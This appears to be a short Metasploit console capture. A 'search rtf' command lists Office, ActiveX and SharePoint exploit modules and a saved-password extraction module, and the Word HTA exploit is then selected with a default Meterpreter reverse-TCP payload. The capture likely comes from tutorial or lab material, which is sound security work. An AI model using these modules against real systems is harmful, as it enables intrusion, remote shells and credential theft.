 msf6 > search rtf
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/aol_ampx_convertfile 2009-05-19 normal No AOL Radio AmpX ActiveX Control ConvertFile() Buffer Overflow
1 exploit/windows/browser/ask_shortformat 2007-09-24 normal No Ask.com Toolbar askBar.dll ActiveX Control Buffer Overflow
2 exploit/windows/fileformat/ms10_087_rtf_pfragments_bof 2010-11-09 great No MS10-087 Microsoft Word RTF pFragments Stack Buffer Overflow (File Format)
3 exploit/windows/misc/ms10_104_sharepoint 2010-12-14 excellent Yes MS10-104 Microsoft Office SharePoint Server 2007 Remote Code Execution
4 exploit/windows/fileformat/ms12_027_mscomctl_bof 2012-04-10 average No MS12-027 MSCOMCTL ActiveX Buffer Overflow
5 exploit/windows/fileformat/ms14_017_rtf 2014-04-01 normal No MS14-017 Microsoft Word RTF Object Confusion
6 exploit/windows/fileformat/office_ms17_11882 2017-11-15 manual No Microsoft Office CVE-2017-11882
7 exploit/windows/fileformat/office_word_hta 2017-04-14 excellent No Microsoft Office Word Malicious Hta Execution
8 exploit/unix/webapp/openmediavault_rpc_rce 2020-09-28 excellent Yes OpenMediaVault rpc.php Authenticated PHP Code Injection
9 post/windows/gather/credentials/smartftp normal No Windows Gather SmartFTP Saved Password Extraction
10 exploit/windows/browser/x360_video_player_set_text_bof 2015-01-30 normal No X360 VideoPlayer ActiveX Control Buffer Overflow
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/browser/x360_video_player_set_text_bof
msf6 > use 7
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/office_word_hta) >